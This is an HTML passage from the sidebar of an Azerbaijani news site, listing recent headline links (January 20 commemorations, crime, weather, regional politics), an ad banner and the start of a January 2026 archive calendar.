                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168710" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
